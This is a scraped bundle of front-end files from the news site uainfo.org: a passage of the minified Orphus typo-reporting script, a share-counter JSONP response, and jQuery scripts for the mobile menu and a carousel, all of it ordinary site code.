_2b=de.clientHeight;}else{if(b&&(b.clientWidth||b.clientHeight)){_2a=b.clientWidth;
_2b=b.clientHeight;}}}var _2c=0,_2d=0;
if(typeof (w.pageYOffset)=="number"){_2d=w.pageYOffset;
_2c=w.pageXOffset;}else{if(b&&(b.scrollLeft||b.scrollTop)){_2d=b.scrollTop;
_2c=b.scrollLeft;}else{if(de&&(de.scrollLeft||de.scrollTop)){_2d=de.scrollTop;
_2c=de.scrollLeft;}}}return {w:_2a,h:_2b,x:_2c,y:_2d};};
_10.confirm=function(_2e,_2f,_30){var ts=new Date().getTime();
var _32=confirm(_8.docmsg+"\n   "+d.location.href+"\n"+_8.intextmsg+"\n   \""+_2e+"\"\n\n"+_8.ifsendmsg);
var dt=new Date().getTime()-ts;
if(_32){_2f("");}else{if(!_30&&dt<50){var sv=d.onkeyup;
d.onkeyup=function(e){if(!e){e=window.event;}if(e.keyCode==17){d.onkeyup=sv;
_10.confirm(_2e,_2f,true);}};}}};
_10.css=function(_36,_37){if(_11){return;}_11=true;
var div=d.createElement("DIV");
var w=550;
if(w>b.clientWidth-10){w=b.clientWidth-10;}div.style.zIndex="10001";
div.innerHTML=""+"<div style=\"background:#D4D0C8; width:"+w+"px; z-index:10001; border: 1px solid #555; padding:1em; font-family: Arial; font-size: 90%; color:black;line-height:normal;\">"+"<a href=\""+hq+"\" target=\"_blank\"></a>"+"<div style=\"font-weight:bold; padding-bottom:0.2em\">"+_8.intextmsg+"</div>"+"<div style=\"padding: 0 0 1em 1em\">"+_36.replace(_4,"<u style=\"color:red\">").replace(_5,"</u>")+"</div>"+"<div style=\"padding: 0 0 1em 0\">"+_8.ifsendmsg.replace(/\n/,"<br/>")+"</div>"+"<form style=\"padding:0; margin:0; border:0\">"+"<div>"+_8.entercmnt+"</div>"+"<input type=\"text\" maxlength=\"250\" style=\"width:95%; margin: 0.2em 0\" />"+"<div style=\"text-align:right; font-family: Tahoma\">"+"<input type=\"submit\" value=\""+_8.send+"\" style=\"width:9em; font-weight: bold\">&nbsp;"+"<input type=\"button\" value=\""+_8.cancel+"\" style=\"width:9em\"><div style=\"clear:both;\"></div>   "+"</div>"+"</form>"+"</div>"+"";
_1b(div);
var _3a=div.getElementsByTagName("input");
var _3b=div.getElementsByTagName("form");
var t=_3a[0];
var _3d=null;
var _3e=[];
var _3f=function(){d.onkeydown=_3d;
_3d=null;
div.parentNode.removeChild(div);
for(var i=0;i<_3e.length;i++){_3e[i][0].style.visibility=_3e[i][1];}_11=false;
_12=t.value;};
var pos=function(p){var s={x:0,y:0};
while(p.offsetParent){s.x+=p.offsetLeft;
s.y+=p.offsetTop;
p=p.offsetParent;}return s;};
setTimeout(function(){var w=div.clientWidth;
var h=div.clientHeight;
var dim=_29();
var x=(dim.w-w)/2+dim.x;
if(x<10){x=10;}var y=(dim.h-h)/2+dim.y-10;
if(y<10){y=10;}div.style.left=x+"px";
div.style.top=y+"px";
if(navigator.userAgent.match(/MSIE (\d+)/)&&RegExp.$1<7){var _49=d.getElementsByTagName("SELECT");
for(var i=0;i<_49.length;i++){var s=_49[i];
var p=pos(s);
if(p.x>x+w||p.y>y+h||p.x+s.offsetWidth<x||p.y+s.offsetHeight<y){continue;}_3e[_3e.length]=[s,s.style.visibility];
s.style.visibility="hidden";}}t.value=_12;
t.focus();
t.select();
_3d=d.onkeydown;
d.onkeydown=function(e){if(!e){e=window.event;}if(e.keyCode==27){_3f();}};
_3b[0].onsubmit=function(){_37(t.value);
_3f();
_12="";
return false;};
_3a[2].onclick=function(){_3f();};},10);};
var _4e=function(_4f){return (""+_4f).replace(/[\r\n]+/g," ").replace(/^\s+|\s+$/g,"");};
var _50=function(){try{var _51=null;
var _52=null;
if(w.getSelection){_52=w.getSelection();}else{if(d.getSelection){_52=d.getSelection();}else{_52=d.selection;}}var _53=null;
if(_52!=null){var pre="",_51=null,suf="",pos=-1;
if(_52.getRangeAt){var r=_52.getRangeAt(0);
_51=r.toString();
var _58=d.createRange();
_58.setStartBefore(r.startContainer.ownerDocument.body);
_58.setEnd(r.startContainer,r.startOffset);
pre=_58.toString();
var _59=r.cloneRange();
_59.setStart(r.endContainer,r.endOffset);
_59.setEndAfter(r.endContainer.ownerDocument.body);
suf=_59.toString();}else{if(_52.createRange){var r=_52.createRange();
_51=r.text;
var _58=_52.createRange();
_58.moveStart("character",-_6);
_58.moveEnd("character",-_51.length);
pre=_58.text;
var _59=_52.createRange();
_59.moveEnd("character",_6);
_59.moveStart("character",_51.length);
suf=_59.text;}else{_51=""+_52;}}var p;
var s=(p=_51.match(/^(\s*)/))&&p[0].length;
var e=(p=_51.match(/(\s*)$/))&&p[0].length;
pre=pre+_51.substring(0,s);
suf=_51.substring(_51.length-e,_51.length)+suf;
_51=_51.substring(s,_51.length-e);
if(_51==""){return null;}return {pre:pre,text:_51,suf:suf,pos:pos};}else{alert(_8.badbrowser);
return;}}catch(e){return null;}};
var _5d=function(){if(!_2||navigator.appName.indexOf("Netscape")!=-1&&eval(navigator.appVersion.substring(0,1))<5){alert(_8.badbrowser);
return;}var _5e=function(_5f){alert("Wrong installation (code "+_5f+"). Please reinstall Orphus.");};
var _60=_15();

var i=null;

var _63=_50();
if(!_63){return;}with(_63){pre=pre.substring(pre.length-_6,pre.length).replace(/^\S{1,10}\s+/,"");
suf=suf.substring(0,_6).replace(/\s+\S{1,10}$/,"");}var _64=_4e(_63.pre+_4+_63.text+_5+_63.suf);
if(_64.length>_7){alert(_8.toobig);
return;}_10[_9](_64,function(_65){_20(d.location.href,_63,_65);
_18();});};
var _17=function(e){var _67=0;
var we=w.event;
if(we){_67=we.keyCode==10||(we.keyCode==13&&we.ctrlKey);}else{if(e){_67=(e.which==10&&e.modifiers==2)||(e.keyCode==0&&e.charCode==106&&e.ctrlKey)||(e.keyCode==13&&e.ctrlKey);}}if(_67){_5d();
return false;}};
_13();})();


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTYxMDM3MDM4Ny1rdWxlYmEtdmlkcG92aXYtemVtYW5vdmkteWFraXktcG9yaXZueWF2LXNodHVybS1rYXBpdG9saXl1Lmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_176430765421475
body_size: 437
content:
callback__utl_cb_share_176430765421475([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1610370387-kuleba-vidpoviv-zemanovi-yakiy-porivnyav-shturm-kapitoliyu.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1610370387-kuleba-vidpoviv-zemanovi-yakiy-porivnyav-shturm-kapitoliyu.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/x-javascript
request_url: https://uainfo.org/static/js/mobile.js
body_size: -113
content:
jQuery(document).ready(function(){
/*global jQuery:false */
/*jshint devel:true, laxcomma:true, smarttabs:true */
"use strict";

	// trigger + show menu on fire
	  jQuery(window).resize(function() {
	  /*If browser resized, check width again */
		  if (jQuery(window).width() < 624) {
			   jQuery('#navigation').addClass('hidenav');
			   jQuery('.navigation_1').addClass('hidenav');
			   jQuery('a#triggernav').addClass('showtrig');
			  }
		  else {
			  jQuery('#navigation').removeClass('hidenav');
			  jQuery('.navigation_1').removeClass('hidenav');
			  jQuery('a#triggernav').removeClass('showtrig');}
	  });
	  
        jQuery('a#triggernav').click(function(){ 
                jQuery('#navigation').toggleClass('shownav'); 
                jQuery('.navigation_1').toggleClass('shownav'); 
                jQuery(this).toggleClass('active'); 
                return false; 
        }); 
		
		
		
	// 2nd trigger + show menu on fire
	  jQuery(window).resize(function() {
	  /*If browser resized, check width again */
		  if (jQuery(window).width() < 624) {
			   jQuery('#sec-nav').addClass('hidenav');
			   jQuery('a#triggernav-sec').addClass('showtrig');
			  }
		  else {
			  jQuery('#sec-nav').removeClass('hidenav');
			  jQuery('a#triggernav-sec').removeClass('showtrig');}
	  });
	  
        jQuery('a#triggernav-sec').click(function(){ 
                jQuery('#sec-nav').toggleClass('shownav'); 
                jQuery(this).toggleClass('active'); 
                return false; 
        }); 
});

--- FILE ---
content_type: application/x-javascript
request_url: https://uainfo.org/static/js/jquery.flexslider.start.carousel.top.js
body_size: -275
content:
jQuery(window).load(function() {
/*global jQuery:false */
"use strict";
	
  jQuery('#widgetflexslider_top').flexslider({
  	slideshow: true,
    animation: "slide",
    animationLoop: true,        
	slideshowSpeed: 6000, 
	useCSS: false,
   	itemWidth: 247,
	itemMargin: 0,
	move: 1,
	maxItems: 5,
	minItems: 1
	
  });
  
});